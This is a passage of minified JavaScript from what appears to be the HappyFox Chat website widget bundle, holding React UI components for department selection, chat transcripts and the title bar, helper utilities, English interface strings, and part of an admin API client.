",this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText()),this.props.prechatField.get("isHelpTextEnabled")&&n.createElement("div",{className:"help-text mb-half"},this.props.prechatField.get("helpText")),this.props.prechatField.get("options").map((function(i){return t=e.isSelected(i._id),n.createElement("div",{key:i._id,className:"prechatfield-radio-set mb-half",onClick:e.onOptionChange,value:i._id},n.createElement("input",{className:"radio-input",type:"radio",ref:"option_"+i._id,id:"option-"+i._id,name:"prechatfield-checkbox-"+e.props.prechatField.get("fieldId"),value:i._id,onChange:e.onOptionChange,checked:t}),n.createElement("label",{className:"radio-input-label",htmlFor:"option-"+i._id},n.createElement(s,{name:t?"radio-on-icon":"radio-icon",className:"radio-input-icon"}),i.text))}))),!this.state.isValid&&n.createElement("span",{className:"input-error-message"},this.getI8ErrorMessage()))}});e.exports=l},"/iMo":function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=(i("lPBM"),i("zeuY"),i("edsG")),a=n.createClass({displayName:"DepartmentPickerSelectComponent",DONOT_FOCUS_ON_ERROR:!0,name:"department_picker",DEPARTMENT_PICKER_STYLE:{DROPDOWN:"dropdown",SELECT:"select"},PLACEHOLDER_VALUE:"hfc-placeholder",mixins:[n.BackboneMixin("departments","change:available")],prototypes:{onChange:n.PropTypes.func.isRequired},getInitialState:function(){var e=parseInt(this.props.state.get("selected:"+this.name+":department_chat_id")),t=this.props.departments.getViewStateSelected();return e=isNaN(e)?t&&!t.get("defaultDepartment")&&t.get("departmentChatId"):e,this.nonDefaultDepartments=this.props.departments.where({isDefault:!1}),{selectedDepartmentChatId:e,departmentErrorMessage:void 0,isValidOfflineMessage:!0}},validate:function(){var e=!0;return this.state.selectedDepartmentChatId||(this.setState({selectedDepartmentChatId:void 0,departmentErrorMessage:this.props.widget.i18next.t("label.departmentError")}),e=!1),this.refs.offlineMessageField&&!this.refs.offlineMessageField.isValid()&&(e=!1),e},getSelectedDepartmentChatId:function(){var e=this.props.departments.getViewStateSelected();return e&&e.get("departmentChatId")},getSelectedDepartmentId:function(){var e=this.props.departments.getViewStateSelected();return e&&e.get("_id")},onDepartmentRadioChange:function(e){var t=e.currentTarget.value;t=parseInt(t),this.setState({selectedDepartmentChatId:t,departmentErrorMessage:void 0}),this.props.departments.viewStateSelectBy({departmentChatId:t}),this.props.onChange&&this.props.onChange(this.props.departments.getViewStateSelected())},onDepartmentSelectChange:function(e){var t=this.refs.departmentSelect.value;t=parseInt(t),this.setState({selectedDepartmentChatId:t,departmentErrorMessage:void 0}),this.props.departments.viewStateSelectBy({departmentChatId:t}),this.props.onChange&&this.props.onChange(this.props.departments.getViewStateSelected())},getDepartmentPickerStyle:function(){return this.nonDefaultDepartments.length>2?this.DEPARTMENT_PICKER_STYLE.DROPDOWN:this.DEPARTMENT_PICKER_STYLE.RADIO},isSelected:function(){return this.state.selectedDepartmentChatId},setFocusState:function(){var e=this;this.state.selectedDepartmentChatId||window.setTimeout((function(){e.onDepartmentSelectChange()}),100)},clearViewData:function(){this.props.state.unset("selected:"+this.name+":department_chat_id")},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},getDepartmentAvailabilityText:function(e){var t="";switch(this.props.context){case"offline_form":break;default:e.isAvailable()||(e.isBusy()?t+=" (busy)":t+=" (offline)")}return t},shoudlDepartmentBeDisabled:function(e){var t=!1;return!0===(this.props.config.get("options")||{}).forceShowWidget||e.isAvailable()||(e.isBusy()?this.props.routing.canHideWidgetWhenBusy()&&(t=!0):this.props.widget.get("hideWidgetWhenOffline")&&(t=!0)),t},getDepartmentRadioFieldsetClassName:function(e){var t="department-radio-set mb-half";return this.shoudlDepartmentBeDisabled(e)&&(t+=" disabled"),t},focus:function(){switch(this.getDepartmentPickerStyle()){case this.DEPARTMENT_PICKER_STYLE.RADIO:s.isArray(this.nonDefaultDepartments)&&this.nonDefaultDepartments.length&&(firstNonDefaultDepartment=this.nonDefaultDepartments[0],firstNonDefaultDepartment&&(departmentOptionRef=this.refs["dept_opt_"+firstNonDefaultDepartment.get("departmentChatId")],departmentOptionRef.focus()));break;case this.DEPARTMENT_PICKER_STYLE.DROPDOWN:this.refs.departmentSelect.focus()}},render:function(){var e=this,t=this.getDepartmentPickerStyle(),i=!1;return n.createElement("div",null,t===this.DEPARTMENT_PICKER_STYLE.RADIO&&n.createElement("div",{className:"department-picker"},n.createElement("label",{className:"custom-field-title",htmlFor:"department"},this.props.widget.get("text").departmentPickerLabel||this.props.widget.i18next.t("customText.departmentPickerLabel")),n.createElement("div",{className:"department-radio-group"},this.nonDefaultDepartments.map((function(t){return i=e.state.selectedDepartmentChatId===t.get("departmentChatId"),n.createElement("div",{key:t.get("departmentChatId"),className:e.getDepartmentRadioFieldsetClassName(t),onClick:e.onDepartmentRadioChange,value:t.get("departmentChatId")},n.createElement("input",{className:"radio-input",ref:"dept_opt_"+t.get("departmentChatId"),type:"radio",id:t.get("departmentChatId"),name:"department-radio",value:t.get("departmentChatId"),onChange:e.onDepartmentRadioChange,checked:i}),n.createElement("label",{className:"radio-input-label",htmlFor:t.get("departmentChatId")},n.createElement(o,{name:i?"radio-on-icon":"radio-icon",className:"radio-input-icon"}),t.get("name")+e.getDepartmentAvailabilityText(t)))}))),this.state.departmentErrorMessage&&n.createElement("span",{className:"input-error-message"},this.state.departmentErrorMessage)),t===this.DEPARTMENT_PICKER_STYLE.DROPDOWN&&n.createElement("div",{className:"department-picker"},n.createElement("label",{className:"custom-field-title",htmlFor:"name"},this.props.widget.get("text").departmentPickerLabel||this.props.widget.i18next.t("customText.departmentPickerLabel")),n.createElement("div",{className:"select-container"},n.createElement("select",{ref:"departmentSelect",defaultValue:this.state.selectedDepartmentChatId||"",className:"select",onChange:this.onDepartmentSelectChange,onFocus:this.setFocusState,onBlur:this.setFocusState},n.createElement("option",{disabled:!0,value:""},e.props.widget.i18next.t("label.chooseOption")),this.nonDefaultDepartments.map((function(t){return n.createElement("option",{key:t.get("departmentChatId"),value:t.get("departmentChatId"),disabled:e.shoudlDepartmentBeDisabled(t)},t.get("name")+e.getDepartmentAvailabilityText(t))}))),n.createElement(o,{name:"arrow-down-icon",className:"select-arrow",fill:"#5A5A5A"})),this.state.departmentErrorMessage&&n.createElement("span",{className:"input-error-message"},this.state.departmentErrorMessage)))}});e.exports=a},"0D6D":function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"name"});e.exports=n},"0s/e":function(e,t,i){var n=i("clIx"),s=i("EY3r"),o=n.Collection.extend({model:s});e.exports=o},1:function(e,t,i){i("mE87"),i("Z/T5"),e.exports=i("6j3X")},"1d4J":function(e,t,i){var n=i("tnYR");function s(e,t){return function(){t.apply(e,arguments)}}e.exports={recompose:function e(t,i){try{var n=i.split("."),s=t[n[0]];if(n[1]){n.splice(0,1);var o=n.join(".");return"function"==typeof s?s:e(s,o)}return s}catch(e){return null}},recomposeWithScope:function(e,t){var i,n,s,o,a=t.split("."),r=a.length;for(o=e,i=0;i<r;i++)if("undefined"===typeof(o=(s=o)[n=a[i]])&&r!==i+1)return{};return{object:o,scope:s,lastVar:n}},parseSafe:function(e,t){var i;try{i=JSON.parse(e)}catch(s){t||(t={}),t.default&&(i=t.default),t.skipErrorLog||n.error("Exception while parsing JSON string. Given string:",e)}return i},bindAll:function(e){var t,i,n,o=Array.prototype.slice.call(arguments,1);for(t in o)"string"==typeof(i=o[t])&&("function"!=typeof(n=e[i])||n._binded||(bindedMethod=s(e,n),bindedMethod._binded=!0,e[i]=bindedMethod))},stringifySafe:function(e){var t,i={};try{"function"==typeof Object&&(i.objectToJSON=Object.prototype.toJSON,delete Object.prototype.toJSON),"function"==typeof Array&&(i.arrayToJSON=Array.prototype.toJSON,delete Array.prototype.toJSON),"function"==typeof Hash&&(i.hashToJSON=Hash.prototype.toJSON,delete Hash.prototype.toJSON),"function"==typeof String&&(i.stringToJSON=String.prototype.toJSON,delete String.prototype.toJSON)}catch(e){n.error("Error while backing up overriden toJSON methods. Error:",e)}t=JSON.stringify(e);try{i.objectToJSON&&(Object.prototype.toJSON=i.objectToJSON),i.arrayToJSON&&(Array.prototype.toJSON=i.arrayToJSON),i.hashToJSON&&(Hash.prototype.toJSON=i.hashToJSON),i.stringToJSON&&(String.prototype.toJSON=i.stringToJSON)}catch(e){n.error("Error while restoring backed up toJSON methods. Error:",e)}return i=null,t},bind:s,forEach:function(e,t){var i,n;if("object"==typeof e)for(n in e)e.hasOwnProperty(n)&&(i=e[n],t.call(null,i,n))}}},"1dd/":function(e,t,i){(function($){var t=i("ZA1j"),n=(i("aqL7"),i("URka")),s=i("zeuY"),o=(i("WIhw"),i("GyMj")),a=t.createClass({displayName:"EmailChatComponent",name:"email_chat",getInitialState:function(){return{isValidEmail:!0}},mixins:[],componentDidMount:function(){this.canInputFocus()&&$(this.refs.emailChatInput).focus()},onEmailChatClick:function(e){e.preventDefault(),this.submitEmailChat()},onFormSubmit:function(e){e.preventDefault(),this.submitEmailChat()},onContinueChatClick:function(e){s.emit(this.name+":click:continue_chat",e)},submitEmailChat:function(){this.validate()&&s.emit(this.name+":submit:email_chat",this.refs.emailChatInput.value.trim())},validate:function(){var e=!0;return!this.validateEmail()&&(e=!1),e},validateEmail:function(){var e=!1,t="string"==typeof this.refs.emailChatInput.value&&this.refs.emailChatInput.value.trim();return n.email(t).isValid&&(e=!0),this.props.state.set("typed:email_chat:email",t),this.setState({isValidEmail:e}),e},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},getDefaultEmailValue:function(){return this.props.state.get("typed:email_chat:email")||this.props.visitor.get("email")||""},canInputFocus:function(){return!this.props.state.get("isOnMobile")},render:function(){return t.createElement("div",{className:"modal dark-transparent"},t.createElement("div",{className:"form end-chat-content"},t.createElement("div",{className:"___aligner"},t.createElement("p",{className:"main-text center mb3"},this.props.widget.i18next.t("label.emailChatPrompt")),t.createElement("form",{onSubmit:this.onFormSubmit},t.createElement("div",{className:"material-input mb3"},t.createElement("input",{ref:"emailChatInput",defaultValue:this.getDefaultEmailValue(),className:"visitor-email color-inherit",name:"email",type:"email",required:!0,onChange:this.validateEmail,onBlur:this.preventCollapse}),t.createElement("span",{className:"input-highlight"}),t.createElement("span",{className:"bar"}),t.createElement("label",{className:"color-inherit",htmlFor:"name"},this.props.widget.i18next.t("label.email")),!this.state.isValidEmail&&t.createElement("span",{className:"validate-email error truncate"},this.props.widget.i18next.t("label.emailError")))),t.createElement(o,{onClick:this.onEmailChatClick,type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.emailChat")}),t.createElement("div",{className:"center",onClick:this.onContinueChatClick},t.createElement("span",{className:"base-text pointer inline-block p1 truncate"},this.props.widget.i18next.t("label.continueChat"))))))}});e.exports=a}).call(this,i("GaOt"))},"1imN":function(e,t,i){var $=i("GaOt"),n=i("CliE"),s={initialize:function(){},on:function(){return this.event.on.apply(this.event,arguments)},off:function(){return this.event.off.apply(this.event,arguments)},trigger:function(){return this.event.emit.apply(this.event,arguments)}},o={extend:function(e){function t(){return this.event=new n,this.initialize.apply(this,arguments)}return t.prototype=$.extend({},s,e||{}),t}};e.exports=o},"1uka":function(e,t,i){var n=i("ZA1j"),s=i("zeuY"),o=i("edsG"),a=i("1wLG"),r=i("5VhH"),l=i("aqL7"),c=n.createClass({displayName:"TitlebarComponent",name:"titlebar",mixins:[n.BackboneMixin("state","change"),n.BackboneMixin("chattingAgents","add"),n.BackboneMixin("chattingAgents","remove"),n.BackboneMixin("chattingAgents","reset"),n.BackboneMixin("chattingAgents","change"),n.BackboneMixin("proactiveRequest","change"),n.BackboneMixin("triggeredChat","change:status"),n.BackboneMixin("triggeredChat","change:activeAgentsUpdatedAt"),n.BackboneMixin("agentAvailability","change:available"),n.BackboneMixin("agentAvailability","change:busy"),n.BackboneMixin("visitor","change:state")],getInitialState:function(){return this.didMounted=!1,this.state},componentDidUpdate:function(){var e=l.findDOMNode(this.refs.titlebarImage);e&&(e.style.display="none",e.offsetHeight,e.style.display=""),this.checkForTitlebarTextChangeAndEmit()},componentDidMount:function(){this.componentDidMounted=!0,this.checkForTitlebarTextChangeAndEmit()},componentWillUnmount:function(){this.componentDidMounted=!1,this.checkForTitlebarTextChangeAndEmit()},checkForTitlebarTextChangeAndEmit:function(){var e=!1,t=this._titlebarText,i=this.componentDidMounted?this.getTitleText():void 0;t!==i&&(e=!0),this._titlebarText=i,e&&s.emit(this.name+":change:titlebar_text",this._titlebarText)},stopPropagation:function(e){e.stopPropagation(),e.nativeEvent.stopImmediatePropagation()},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},getIcon:function(){var e,t,i=this.getRecentAgent();return i?e=i.get("profile_image"):(t=this.props.proactiveRequest.get("agent_profile_image"))&&(e=t),e},getBadgeImageClass:function(){this.defaultIcon;var e=this.getRecentAgent(),t="fit m-auto";return e?e.get("profile_image")?t+=" circle":t+=" default-image":t+=this.props.proactiveRequest.get("agent_profile_image")?" circle":" default-image",t},getTitleType:function(){var e=this.getRecentAgent(),t=this.props.proactiveRequest.get("agent_name");return e&&e.get("agent_name")?"chatting-agent":t?"proactive-agent":"offline"===this.props.state.get("form")?"offline":"available"},getTitleText:function(){var e="",t=this.getTitleType(),i=this.props.widget.get("text").titleBar||this.props.widget.i18next.t("customText.titleBar");switch(t){case"chatting-agent":e=this.getRecentAgent().getAgentName(i);break;case"proactive-agent":e=this.props.proactiveRequest.getAgentName();break;case"available":e=this.props.widget.get("text").titleBar||this.props.widget.i18next.t("customText.titleBar");break;case"offline":e=this.props.widget.get("text").offlineBadge||this.props.widget.i18next.t("customText.offlineBadge");break;default:console.error("Unknown title type. Title type: "+t)}return e},canShowChatEnded:function(){return!0===this.props.state.get("chat_again_banner")&&"offline"!==this.props.state.get("form")&&"offline_message_sent"!==this.props.state.get("form")},getMenuImage:function(){return this.props.state.get("isOnMobile")?"/images/titlebar-down-arrow.png":"#000000"===this.props.widget.get("colors").secondaryColor?"/images/widget-dots-menu-dark.png":"/images/widget-dots-menu.png"},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},hasTriggeredChat:function(){return this.props.triggeredChat.isPending()||this.props.triggeredChat.isWaitingForAgent()},calculateTitlePadding:function(){var e=this.props.triggeredChat.get("activeAgents")||[];if(e=this.getAgentsHasProfilePic(e),this.hasTriggeredChat()&&e.length){var t=30*e.length+10*(3-e.length)+10;return(t-=3)+"px"}return""},getAgentsHasProfilePic:function(e){return e=r.filter(e,(function(e){return e.displayImageUrl}))},onMinimizeClick:function(e){s.emit(this.name+":click:minimize",e),e.stopPropagation()},onEndChatClick:function(e){s.emit(this.name+":click:end_chat",e),e.stopPropagation()},onTitlebarClick:function(e){this.isOnMobile()&&!this.props.state.isMobileSdk()&&s.emit(this.name+":click:titlebar",e)},onBackClick:function(){s.emit(this.name+":click:back",event)},getCurrentForm:function(){return this.props.state.get("form")},isPrechatForm:function(){return"prechat"===this.getCurrentForm()},isOfflineForm:function(){return"offline"===this.getCurrentForm()},isOnMobile:function(){return this.props.state.get("isOnMobile")},setTitlebarClass:function(){var e="titlebar clearfix";return this.isPrechatForm()?e+=" in-prechat":this.isOfflineForm()&&(e+=" in-offline"),this.props.widget.isWidgetSizeXl()&&(e+=" xl"),e},canShowEndChatButton:function(){return this.props.visitor.isWaitingForAgent()||this.props.visitor.isChatting()},canShowMinimizeButton:function(){return!this.props.state.isMobileSdk()},render:function(){var e,t,i=this.hasTriggeredChat(),s=(this.getTitleType(),!(this.isPrechatForm()||this.isOfflineForm())),r=this.props.state.isMobileSdk(),l=this.props.state.isIosSdk(),c=this.props.state.isOnMobileButNotMobileSdk(),h=!l;i&&(e=this.props.triggeredChat.get("activeAgents")||[],t=(e=this.getAgentsHasProfilePic(e)).length),3===t?"135px":2===t&&"151px";this.getIcon();return n.createElement("div",null,h&&n.createElement("div",{className:this.setTitlebarClass()+" "+(r?"titlebar-sdk":""),style:this.props.widget.get("colorStyles").bgFg,onClick:this.onTitlebarClick},!1,!this.props.widget.isWidgetSizeXl()&&n.createElement("div",{className:"badge-image in-titlebar mx-auto mb2",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{ref:"titlebarImage",className:this.getBadgeImageClass(),src:this.getIcon()||a})),n.createElement("div",{className:"titlebar-content"+(s?" in-conversation":"")},n.createElement("div",{className:"titlebar-text title-text mb1"+(c?" text-left":"")},this.getTitleText()),this.isPrechatForm()&&n.createElement("div",{className:"titlebar-text secondary-text mb2 text-break"+(c?" text-left":"")},this.props.widget.get("text").welcomeText||this.props.widget.i18next.t("customText.welcomeText")),this.isOfflineForm()&&n.createElement("div",{className:"titlebar-text secondary-text mb2 text-break"+(c?" text-left":"")},this.props.widget.get("text").offlineWelcomeText||this.props.widget.i18next.t("customText.offlineWelcomeText"))),n.createElement("div",{className:"titlebar-icon-container"},this.canShowEndChatButton()&&n.createElement("span",null,!r&&n.createElement(o,{name:"close-icon",className:"icon titlebar-icon titlebar-close-icon",onClick:this.onEndChatClick,color:this.props.widget.get("colors").secondaryColor,title:"End chat"}),r&&n.createElement("span",{className:"end-chat",onClick:this.onEndChatClick},"End Chat")),this.canShowMinimizeButton()&&n.createElement(o,{name:"minimize-icon",className:"icon titlebar-icon titlebar-minimize-icon",onClick:this.onMinimizeClick,color:this.props.widget.get("colors").secondaryColor,title:"Minimize"}))))}});e.exports=c},"1wLG":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/41ad2ebdeec87f209c484c66815edeb2.svg"},"2kmL":function(e){e.exports=JSON.parse('{"translation":{"customText":{"welcomeText":"Welcome to HappyFox Chat. We are here to help you with all the questions you have.","offlineWelcomeText":"Sorry, we are away. Leave us a message and we’ll get back to you.","titleBar":"Live Chat","badge":"Chat with us!","offlineBadge":"Leave us a message!","firstMessage":"Hi {visitorName}, how can we help you today?","startButton":"Start Live Chat","offlineSendMessageButton":"Leave a message","welcomeTextTitle":"Hey There!","companyGreeting":"Welcome!","companyGreetingSubtitle":"Live Chat","departmentPickerLabel":"Select Department"},"label":{"name":"Your Name","nameError":"Please enter your name","nameLengthError":"Name must be less than 100 characters","email":"Your Email","emailError":"Please enter a valid email","emailLengthError":"Email must be less than 100 characters","footer":"Powered by HappyFox Chat","replyAreaPlaceholder":"Type your message here","agentJoinedMessage":"has joined the conversation.","isTyping":"is typing…","endChat":"End Chat","minimize":"Minimize","turnOffSound":"Turn off sound","turnOnSound":"Turn on sound","emailChat":"Email chat","emailChatTranscript":"Email chat transcript","endChatPrompt":"Are you sure you want to end this chat session?","continueChat":"Continue this chat","emailChatPrompt":"Enter email address where you would like to receive a copy of this chat.","emailChatSuccessMessage":"Your chat transcript has been sent successfully.","chatEndedNotification":"(chat ended)","systemMessageAfterEndingAConversation":"This conversation has ended","chatAgain":"Chat again","startOver":"Start over","convEndedStartOver":"This converstion has ended. Please start over","systemMessageAfterRestartingAConversation":"You have started a new conversation","proactiveChatReplyPrompt":"click to reply","message":"Your Message","messageError":"Please enter a message","messageLengthError":"Message must be less than 1000 characters","leaveMessageSuccess":"Thanks for leaving a message. We will get back to you soon.","offlineBanner":"Connecting…","newsletterThankYouTitle":"Thank you for chatting.","newsletterSubscriptionRequest":"Would you like to join our mailing list?","newsletterSubscribe":"Subscribe Now","newsletterSkipSubscription":"skip subscription","newsletterSuccessMessage":"Thank you for subscribing.","confirmationText":"This will end this chat session. Do you really want to leave this conversation?","sampleReply":"This is just a sample reply. This is not editable.","agentJoinedInfoText":"has joined the conversation.","agentLeftConversation":"has left the conversation.","agentBargedIn":"You are now talking to {{agentName}}","rateYourConversation":"Rate your conversation with","rateYourConversationCompany":"Rate your conversation with us","submitRating":"Submit Response","skipRating":"skip rating","veryBad":"Very Bad","bad":"Bad","ok":"Ok","good":"Good","veryGood":"Very Good","ratingFeedback":"Leave us your feedback","thankYouForRating":"Thank you for rating.","ratingError":"Please rate it before you submit","justamoment":"Just a moment","returnToWebsite":"Return to website","agentsOfflineSystemMessage":"Sorry, our agents are unavailable","newMessageTitlebarNotification":"{{notificationCount}} new message from {{agentName}}","newMessageTitlebarNotification_plural":"{{notificationCount}} new messages from {{agentName}}","departmentError":"Please select a department","transferredToDepartment":"Transferred to {{departmentName}} department.","addYourDetails":"Add your details","thisChatWillNotBeAffected":"this chat will not be affected","enterYourNameEmail":"Please enter your name and email","continue":"Continue","phoneNumber":"Your Phone Number","phoneNumberError":"Please enter a valid phone number","optional":"optional","triggeredChatReplyAreaPlaceholder":"Type to chat now","viewTranslated":"View translated","viewOriginal":"View original","conversationBeingTranslated":"This conversation is being translated","numbersNotAllowed":"Numbers not allowed","spacesNotAllowed":"Spaces not allowed","specialCharactersNotAllowed":"Special characters not allowed","notExceedChars":"Must not exceed {{count}} characters","onlyNumbers":"Please enter only numbers","textRequired":"Please enter a valid answer","optionRequired":"Please select an answer","selectOne":"Select one","checkBoxMinRequired":"Please select at least {{count}} options","checkBoxMaxRequired":"Please do not select more than {{count}} options","invalidDate":"Please enter a valid date","pastDateError":"Date should not be in future","futureDateError":"Date should not be in the past","none":"None","consentError":"Please accept to proceed","chooseOption":"Choose option","newMessages":"New messages","agentName":"Agent","syncedChats":"Chat synced","agentsBusy":"Sorry, our agents appear to be busy right now","tooManyRequests":"Too many requests","close":"Close","failed":"Failed"},"attachmentLabel":{"attachFiles":"Attach Files","dropFilesHere":"Drop files here","or":"or","clickToUpload":"Click to upload","cannotUploadFile":"Cannot upload file","maxFilesReachedError":"You have reached maximum allowed limit of {{maxLimit}} files","fileTooBigError":"You have uploaded a huge file {{fileSize}}. Files of size greater than {{maxFileSize}} are not supported.","fileTypeError":"Only these file formats are supported:{{newLine}} {{extensions}}","fileNameError":"Invalid file name","networkError":"Network error. Please retry.","uploading":"Uploading","of":"of","uploadCancelled":"Upload cancelled!","failedToUpload":"Failed to upload!","uploaded":"Uploaded!","file":"file","file_plural":"files","agentSentFile":"{{agentName}} sent you a file","download":"download","zipFileWarning":"Contents of .zip files can be harmful","harmfulFileExtWarning":"Contents of {{extension}} files can be harmful","harmfulFileWarning":"Contents of this file can be harmful"}}}')},"2m0K":function(e,t,i){var n=i("clIx"),s=i("uY6S"),$=i("GaOt"),o=i("1d4J"),a=i("tnYR"),r=i("FrMp"),l=n.Model.extend({name:"proactive-request",DROP_TIMEOUT:18e4,initialize:function(e,t){t||(t={}),this.firstRestorePromise=$.Deferred(),s.bindAll(this,"onChange"),this.agentAvailabilityModel=t.agentAvailabilityModel,this.attachEvents()},attachEvents:function(){this.on("change",this.onChange)},onChange:function(e){this.saveToStorage()},validate:function(){var e=this;return this.firstRestorePromise.then((function(){var t=$.Deferred();return isValid=e.isValid(),isValid?(e.checkSeen(),t.resolve(isValid)):(e.resetProactiveRequest(),e.saveToStorage().always((function(){return t.resolve(isValid)}))),t.promise()}))},checkSeen:function(){r.chatController.viewController.isTabFocused()&&this.seen()},seen:function(){this.isValid()&&(this.seenOnce(),this.setTimerToDropOnce())},seenOnce:function(){var e;this.get("seenAt")||(e=(new Date).getTime(),this.set("seenAt",e),a.log("Visitor has seen the proactive message at",e))},setDropTimeout:function(e){return"number"==typeof e&&(this.DROP_TIMEOUT=e),this.DROP_TIMEOUT},resetProactiveRequest:function(){this.clearTimerToDrop(),this.clear()},isValid:function(){return this.get("created_at")&&this.isAgentAvailable()&&!this.isTimedout()},isAgentAvailable:function(){return this.agentAvailabilityModel.isAvailable()},isTimedout:function(){var e=!0,t=new Date,i=new Date(this.get("created_at")),n=new Date(this.get("seenAt"));return isNaN(i)||(isNaN(n)||t-n<=this.DROP_TIMEOUT)&&(e=!1),e},setTimerToDropOnce:function(){this.dropTimeoutIndex||this.setTimerToDrop()},setTimerToDrop:function(){var e,t=this,i=new Date,n=new Date(this.get("seenAt"));if(!isNaN(n)){var s=i-n;s<=this.DROP_TIMEOUT&&(e=this.DROP_TIMEOUT-s,this.clearTimerToDrop(),this.dropTimeoutIndex=window.setTimeout((function(){t.resetProactiveRequest()}),e),a.info("Proactive request will be droped in",e/6e4,"minutes."))}},clearTimerToDrop:function(){this.dropTimeoutIndex&&(window.clearTimeout(this.dropTimeoutIndex),delete this.dropTimeoutIndex)},fetchAgentDetailsOnce:function(e){var t,i=this,n=r.chatController.widgetModel,o=this.get("agent_id");return(s.isNumber(o)?(t=r.chatController.allAgentCollection.add({agent_id:o})).fetchDetailsOnce().then((function(){o=i.get("agent_id"),s.isNumber(o)&&i.set({agent_name:t.get("agent_name")||n.get("text").badge,agent_profile_image:t.get("profile_image")})})):$.Deferred().reject({type:"agent_id_missing",message:'"agent_id" missing'})).promise()},saveToStorage:function(){return r.chatController.setItem(this.name,JSON.stringify(this.toJSON()))},restoreFromStorage:function(){var e=this;return r.chatController.getItem(this.name).then((function(t){var i=o.parseSafe(t);return e.set(i),e.firstRestorePromise.resolve(),$.Deferred().resolve().promise()}))},isPendingInBadgeView:function(){return"pending"===this.get("status")&&!this.get("isClosed")},getAgentName:function(e){return this.isAgentNameAllowed()&&this.get("agent_name")?this.get("agent_name"):e||r.chatController.widgetModel.i18next.t("label.agentName")},isAgentNameAllowed:function(){return r.chatController.widgetModel.get("appearance").showAgentName}});e.exports=l},3499:function(e,t,i){var n=i("clIx"),s=i("hvev"),o=n.Collection.extend({model:s});e.exports=o},"3ZfB":function(e,t,i){var n=i("ZA1j"),s=i("5VhH"),o=i("1wLG"),a=n.createClass({displayName:"AgentImageListComponent",name:"agent_image_list",getInitialState:function(){return this.state},render:function(){var e=this.props.agents||[],t=this,i=this.props.widget.get("appearance").showAgentName;return e=s.filter(e,(function(e){return e.displayImageUrl})),n.createElement("div",{className:"triggered-chat-avatar-container mb2"},0===e.length&&n.createElement("div",{className:"badge-image triggered-avatar",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{className:"fit m-auto",src:o})),e.length>0&&e.map((function(e){return n.createElement("div",{key:e.agentChatId,className:"badge-image triggered-avatar",style:t.props.widget.get("colorStyles").bg},n.createElement("img",{className:"fit "+(e.displayImageUrl?"circle":"m-auto"),src:e.displayImageUrl,title:i?e.displayName:null}))})))}});e.exports=a},"3zkq":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/0189ff32f6d81d15e8f7376ec10233a9.png"},"4Aqg":function(e,t,i){i("uY6S");var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=i("mY66"),a=n.createClass({displayName:"InprogressPrechatFormComponent",name:"inprogress_prechat_form",getInitialState:function(){return{}},onPrechatFormSubmit:function(e){s.emit(this.name+":submit:prechat_form",e)},onOfflineFormSubmit:function(e){s.emit(this.name+":submit:offline",e)},render:function(){return n.createElement(o,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page,submitButtonText:"Submit",onPrechatFormSubmit:this.onPrechatFormSubmit,onOfflineFormSubmit:this.onOfflineFormSubmit})}});e.exports=a},"4f1Y":function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"EmailSubscriptionSentComponent",name:"email_subscription_sent_form",mixins:[],render:function(){return n.createElement("div",{className:"newsletter-subscription-confirmation center"},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("p",{className:"center"},this.props.widget.i18next.t("label.newsletterSuccessMessage")))}});e.exports=o},"4nUF":function(e,t,i){(function(t){e.exports=function e(t,i,n){function s(a,r){if(!i[a]){if(!t[a]){if(o)return o(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=i[a]={exports:{}};t[a][0].call(c.exports,(function(e){var i=t[a][1][e];return s(i||e)}),c,c.exports,e,t,i,n)}return i[a].exports}for(var o=!1,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,i){var n,s;n=window,s=function(e,t){return{newSession:function(i,n){return t.apiRequest("/api/session/admin",{admin_api_token:i},(function(t,i){if(t)return e(null===i),void n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):(t=["app-error",i[1].message],n(t,null))}))},Session:function(i){function n(n,s){return t.apiRequest("/api/admin",{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.ping=function(e){return n(["Ping",{}],e)},this.registerCompany=function(e,t){return n(["RegisterCompany",{name:e}],t)},this.lookupCompany=function(e,t){return n(["LookupCompany",{company_id:e}],t)},this.listAllCompanies=function(e){return n(["ListAllCompanies",{}],e)},this.getDefaultWebhookURL=function(e){return n(["GetDefaultWebhookURL",{}],e)},this.setDefaultWebhookURL=function(e,t){return n(["SetDefaultWebhookURL",{url:e}],t)},this.getCompanySpecificWebhookURLs=function(e){return n(["GetCompanySpecificWebhookURLs",{}],e)},this.setCompanySpecificWebhookURL=function(e,t,i){return n(["SetCompanySpecificWebhookURL",{company_id:e,url:t}],i)},this.removeCompanySpecificWebhookURL=function(e,t){return n(["RemoveCompanySpecificWebhookURL",{company_id:e}],t)},this.registerWebhooks=function(e,t,i){return n(["RegisterWebhooks",{company_id:e,webhooks:t}],i)},this.unregisterWebhooks=function(e,t,i){return n(["UnregisterWebhooks",{company_id:e,webhooks:t}],i)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.admin=s(assert,common)},{"./common":3,assert:8}],2:[function(e,t,i){var n,s;n=window,s=function(e,t){function i(t,i,n){if(t)return e(null===i),void 